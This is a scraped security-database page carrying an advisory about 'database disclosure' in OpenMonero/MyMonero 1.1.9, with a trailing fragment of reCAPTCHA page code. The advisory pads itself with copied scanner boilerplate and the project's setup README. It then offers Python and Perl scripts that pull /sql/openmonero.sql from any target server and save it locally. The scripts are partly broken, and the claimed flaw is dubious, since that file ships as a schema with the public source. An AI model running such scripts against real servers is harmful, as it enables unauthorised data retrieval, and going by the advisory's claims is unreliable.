

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/blad/WLB-2019040025
body_size: 7617
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>OpenMonero MyMonero 1.1.9 Database Disclosure - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<META name="robots" content="noindex">
<META name="keywords" content="OpenMonero, MyMonero, 1.1.9, Database, Disclosure, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="KingSkrupellos has realised a new security note OpenMonero MyMonero 1.1.9 Database Disclosure ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Index</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlbpl/">Pełna lista</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugspl/">Błędy</a></li>
<li><a href="https://cxsecurity.com/trickspl/">Sztuczki</a></li>
<li><a href="https://cxsecurity.com/exploitpl/">Exploity</a></li>
<li><a href="https://cxsecurity.com/dorkspl/">Dorks list</a></li>
<li><a href="https://cxsecurity.com/cvelistpl/">Tylko z CVE</a></li>
<li><a href="https://cxsecurity.com/cwelistpl/">Tylko z CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/boguspl/">Bogus</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Świeża lista CVE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cveproducenci/A/">Producenci</a></li>
<li><a href="https://cxsecurity.com/cveprodukty/A/">Produkty</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwepl/">Słownik CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvepl/">Sprawdź nr. CVE </a></li>
<li><a href="https://cxsecurity.com/cwepl/">Sprawdź nr. CWE</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Szukaj<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/searchpl/">W Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/searchpl/cve/">W bazie CVE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/searchpl/author/">Po autorze</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvepl/">Po nr. CVE</a></li>
<li><a href="https://cxsecurity.com/cwepl/">Po nr. CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cveproducenci/A/">Po producencie</a></li>
<li><a href="https://cxsecurity.com/cveprodukty/A/">Po produkcie</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveprodukty/A/">CVE Produkty</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Tylko Błędy</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Tylko Exploity</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Tylko Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Więcej<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/o/">O bazie</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li class="dropdown">
<a href="en/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Lang<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/pl" title="Polska Wersja"><IMG src="https://cert.cx/cxstatic/images/flags/pl.gif" align="top" alt="Polska Wersja"> Polish</a></li>
<li><a href="https://cxsecurity.com/en" title="English Version"><IMG src="https://cert.cx/cxstatic/images/flags/en.gif" align="top" alt="English Version"> English</a></li>
</ul></li>
<li><a href="https://cxsecurity.com/wlb/addpl/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>OpenMonero MyMonero 1.1.9 Database Disclosure</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2019.04.04</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><b><IMG SRC="https://cert.cx/cxstatic/images/flags/gb.png" WIDTH="20" HEIGHT="10" ALT="gb"> <A HREF="https://cxsecurity.com/author/KingSkrupellos/1/">KingSkrupellos</a> <B>(GB)</b>  <IMG SRC="https://cert.cx/cxstatic/images/flags/gb.png" WIDTH="20" HEIGHT="10" ALT="gb"></b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-warning">Medium</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-200" title="Click to see CWE-200" style="text-decoration: none;">CWE-200</A> </b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">###########################################################################

# Exploit Title : OpenMonero MyMonero 1.1.9 Database Disclosure
# Author [ Discovered By ] : KingSkrupellos
# Team : Cyberizm Digital Security Army
# Date : 04/04/2019
# Vendor Homepage : mymonero.com
# Software Download Link : github.com/moneroexamples/openmonero/archive/master.zip
github.com/mymonero/mymonero-app-js/releases
# Software Information Link :  github.com/moneroexamples/openmonero
# Software Version : 1.1.9 and other lower versions
# Tested On : Windows and Linux
# Category : WebApps
# Exploit Risk : Medium
# Vulnerability Type : 
CWE-200 [ Information Exposure ]
CWE-538 [ File and Directory Information Exposure ]
# PacketStormSecurity : packetstormsecurity.com/files/authors/13968
# CXSecurity : cxsecurity.com/author/KingSkrupellos/1/
# Exploit4Arab : exploit4arab.org/author/351/KingSkrupellos
# Acunetix Reference Link About =&gt; [ phpMyAdmin SQL Dump File ]
acunetix.com/vulnerabilities/web/phpmyadmin-sql-dump/
# Acunetix Reference Link About : [ Possible Database Backup File ]
acunetix.com/vulnerabilities/web/possible-database-backup/

###########################################################################

# Description about Software :
***************************
Fully open sourced implementation of MyMonero backend - OpenMonero.

Open Monero&#039;s backend is open sourced, free to use, host and modify.

MyMonero is the simplest way to use private digital cash, at the sweet spot 

between security, convenience, and features.

###########################################################################

# Impact :
***********
* The product stores sensitive information in files or directories that are accessible 

to actors outside of the intended control sphere.

* An information exposure is the intentional or unintentional disclosure of information 

to an actor that is not explicitly authorized to have access to that information.

* phpMyAdmin is a free software tool written in PHP, intended to handle the administration of 

MySQL over the World Wide Web. It can be used to dump a database or a collection of 

databases for backup or transfer to another SQL server (not necessarily a MySQL server). 

The dump typically contains SQL statements to create the table, populate it, or both. 

This file contains an phpMyAdmin SQL dump. This information is highly sensitive and 

should not be found on a production system.

* It looks like this file contains a database backup/dump. 

Acunetix inferred this filename from the domain name. A database backup contains a record of the

 table structure and/or the data from a database and is usually in the form of a list of SQL statements. 

A database backup is most often used for backing up a database so that its contents can be restored 

in the event of data loss. This information is highly sensitive and should never be found on a production system.

Remediation : Sensitive files such as database backups should never be stored in a directory that is accessible 

to the web server. As a workaround, you could restrict access to this file.

Information :
*************
Compilation of the OpenMonero (don&#039;t run it yet)
Once Monero was downloaded and compiled, we can download Open Monero and compile it. 
In fact we could postpone compilation to later, but we can just do it now, to see if it compiles. 
But don&#039;t run it yet. It will not work without database, setup frontend, and synced and running monero blockchain.

# need mysql++ library
sudo apt install libmysql++-dev

# go to home folder if still in ~/monero
cd ~

# download the source code of the devel branch
git clone --recursive https://github.com/moneroexamples/openmonero.git

cd openmonero

mkdir build &amp;&amp; cd build

cmake ..

# altearnatively can use cmake -DMONERO_DIR=/path/to/monero_folder ..
# if monero is not in ~/monero

make
MariaDB/MySQL (using docker)
The easiest way to setup MariaDB is through docker (assuming that you have docker setup and running)

Create mariadb container called ommariadb and root password of root (change these how you want).

docker run --name ommariadb -p 3306:3306 -e MYSQL_ROOT_PASSWORD=root -d mariadb
Create openmonero database called openmonero.

cd openmonero/sql
docker exec -i ommariadb mysql -uroot -proot &lt; openmonero.sql
PhpMyAdmin (using docker)
A good way to manage/view the openmonero database is through the PhpMyAdmin in docker. 
Using docker, this can be done:

docker run --name myadmin -d --link ommariadb:db -p 8080:80 phpmyadmin/phpmyadmin
where ommariadb is the name of docker container with mariadb, set in previous step.

With this, phpmyadmin should be avaliable at http://127.0.0.1:8080.

Nginx (using docker)
The fastest way to start up and server the frontend is through nginx docker image.

docker run --name omhtml -p 80:80 -v /home/mwo/openmonero/html:/usr/share/nginx/html:ro -d nginx
where omhtml is docker container name, 80:80 will expose the frontend on port 80 of the localhost, 
and /home/mwo/openmonero/html is the location on your host computer where the frontend files
 are stored. All these can be changed to suit your requirements.

Go to localhost (http://127.0.0.1) and check if frontend is working.

###########################################################################

Significant Files :
*****************
# /sql/openmonero.sql

-- phpMyAdmin SQL Dump
-- version 4.8.2
-- phpmyadmin.net
--
-- Host: localhost
-- Server version: 10.1.34-MariaDB
-- PHP Version: 7.2.7
-- Database: `openmonero`

-- Table structure for table `Accounts`

-- Table structure for table `Inputs`

-- Table structure for table `Outputs`

-- Table structure for table `Payments`

-- Table structure for table `Transactions`

-- Constraints for dumped tables

-- Constraints for table `Inputs`

-- Constraints for table `Outputs`

-- Constraints for table `Payments`

-- Constraints for table `Transactions`

###########################################################################

# /sql/openmonero_test.sql

-- phpMyAdmin SQL Dump
-- version 4.8.2
-- phpmyadmin.net
--
-- Host: localhost
-- Server version: 10.1.34-MariaDB
-- PHP Version: 7.2.7
-- Database: `openmonero_test`

-- Table structure for table `Accounts`

-- Truncate table before insert `Accounts`

-- Dumping data for table `Accounts`

-- Table structure for table `Inputs`

-- Truncate table before insert `Inputs`

-- Dumping data for table `Inputs`

-- Table structure for table `Outputs`

-- Truncate table before insert `Outputs`

-- Dumping data for table `Outputs`

-- Table structure for table `Payments`

-- Truncate table before insert `Payments`

-- Dumping data for table `Payments`

-- Table structure for table `Transactions

-- Truncate table before insert `Transactions`

-- Dumping data for table `Transactions`

-- Constraints for dumped tables

-- Constraints for table `Inputs`

-- Constraints for table `Outputs`

-- Constraints for table `Payments`

-- Constraints for table `Transactions`

###########################################################################

# Database Disclosure Information Exposure Exploit 1 :
***********************************************
#!/usr/bin/python
import string
import re
from urllib2 import Request, urlopen
disc = &quot;/sql/openmonero.sql&quot;
url = raw_input (&quot;URL: &quot;)
req = Request(url+disc)
rta = urlopen(req)
print &quot;Result&quot;
html = rta.read()
rdo = str(re.findall(&quot;resources.*=*&quot;, html))
print rdo
exit

###########################################################################

# Database Disclosure Information Exposure Exploit 2 :
***********************************************
#!/usr/bin/perl -w
# Author : KingSkrupellos
# Team : Cyberizm Digital Security Army

use LWP::Simple;
use LWP::UserAgent;

system(&#039;cls&#039;);
system(&#039;OpenMonero MyMonero 1.1.9 Database Disclosure Exploit&#039;);
system(&#039;color a&#039;);


if(@ARGV &lt; 2)
{
print &quot;[-]How To Use\n\n&quot;;
&amp;help; exit();
}
sub help()
{
print &quot;[+] usage1 : perl $0 site.com /path/ \n&quot;;
print &quot;[+] usage2 : perl $0 localhost / \n&quot;;
}
($TargetIP, $path, $File,) = @ARGV;

$File=&quot;sql/openmonero.sql&quot;;
my $url = &quot;http://&quot; . $TargetIP . $path . $File;
print &quot;\n Wait Please Dear Hacker!!! \n\n&quot;;

my $useragent = LWP::UserAgent-&gt;new();
my $request = $useragent-&gt;get($url,&quot;:content_file&quot; =&gt; &quot;D:/sql/openmonero.sql&quot;);

if ($request-&gt;is_success)
{
print &quot;[+] $url Exploited!\n\n&quot;;
print &quot;[+] Database saved to D:/sql/openmonero.sql\n&quot;;
exit();
}
else
{
print &quot;[!] Exploiting $url Failed !\n[!] &quot;.$request-&gt;status_line.&quot;\n&quot;;
exit();
}

###########################################################################

# Discovered By KingSkrupellos from Cyberizm.Org Digital Security Team 

###########################################################################</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2019040025"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2019040025" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2019040025">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2019040025" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2019040025==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=rcya2gv4ajat
body_size: 49291
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
